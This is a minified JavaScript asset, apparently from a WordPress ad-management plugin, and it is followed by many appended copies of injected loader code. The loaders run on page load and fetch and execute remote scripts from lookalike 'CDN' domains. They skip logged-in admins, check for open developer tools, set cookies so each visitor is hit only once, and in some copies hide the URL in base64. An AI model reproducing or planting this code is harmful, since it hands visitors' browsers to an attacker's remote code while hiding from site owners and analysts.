i=jQuery(e);if(void 0===o&&(o={}),void 0===o.css&&(o.css={}),void 0===o.method&&(o.method="prependTo"),""===t&&void 0!==o.target)switch(o.target){case"wrapper":var s="left";void 0!==o.offset&&(s=o.offset),t=this.find_wrapper(e,s)}switch(o.method){case"insertBefore":i.insertBefore(t);break;case"insertAfter":i.insertAfter(t);break;case"appendTo":i.appendTo(t);break;case"prependTo":i.prependTo(t);break;default:i.prependTo(t)}},fix_element:function(e,t){var o=jQuery(e),i=o.parent();("static"===i.css("position")||""===i.css("position"))&&i.css("position","relative"),void 0!==t&&t.is_invisible&&o.show();var s=parseInt(o.offset().top),r=parseInt(o.offset().left);void 0!==t&&t.is_invisible&&o.hide(),o.css("position","fixed").css("top",s+"px").css("left",r+"px")},find_wrapper:function(e,t){var o;return jQuery("body").children().each(function(i,s){if(s.id!==e.substring(1)){var r=jQuery(s);if("right"===t&&r.offset().left+jQuery(r).width()<jQuery(window).width()||"left"===t&&r.offset().left>0)return("static"===r.css("position")||""===r.css("position"))&&r.css("position","relative"),o=s,!1}}),o},center_fixed_element:function(e){var t=jQuery(e),o=jQuery(window).width()/2-parseInt(t.css("width"))/2;t.css("left",o+"px")},center_vertically:function(e){var t=jQuery(e),o=jQuery(window).height()/2-parseInt(t.css("height"))/2;t.css("top",o+"px")},close:function(e){var t=jQuery(e);t.remove()}},jQuery(document).ready(function(){if(advads.supports_localstorage()&&localStorage.getItem("advads_frontend_picker")){var e,t=jQuery("<div id='advads-picker-overlay'>"),o=[document.body,document.documentElement,document];t.css({position:"absolute",border:"solid 2px #428bca",backgroundColor:"rgba(66,139,202,0.5)",boxSizing:"border-box",zIndex:1e6,pointerEvents:"none"}).prependTo("body"),jQuery(document).mousemove(function(i){if(i.target!==e){if(~o.indexOf(i.target))return e=null,void t.hide();var s=jQuery(i.target),r=s.offset(),n=s.outerWidth(),a=s.outerHeight();e=i.target,t.css({top:r.top,left:r.left,width:n,height:a}).show(),console.log(jQuery(e).getPath())}}),jQuery(document).click(function(){var t=jQuery(e).getPath();localStorage.setItem("advads_frontend_element",t),window.location=localStorage.getItem("advads_prev_url")})}}),jQuery.fn.extend({getPath:function(e,t){if(void 0===e&&(e=""),void 0===t&&(t=0),this.is("html"))return"html > "+e;if(3===t)return e;var o=this.get(0).nodeName.toLowerCase(),i=this.attr("id"),s=this.attr("class");return t+=1,void 0===i||/\d/.test(i)?void 0!==s&&(s=s.split(/[\s\n]+/),s=jQuery.grep(s,function(e){return!/\d/.test(e)}),s.length&&(o+="."+s.slice(0,2).join("."))):o+="#"+i,this.siblings(o).length&&(o+=":eq("+this.siblings(o).addBack().not("#advads-picker-overlay").index(this)+")"),""===e?this.parent().getPath(o,t):this.parent().getPath(o+" > "+e,t)}});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();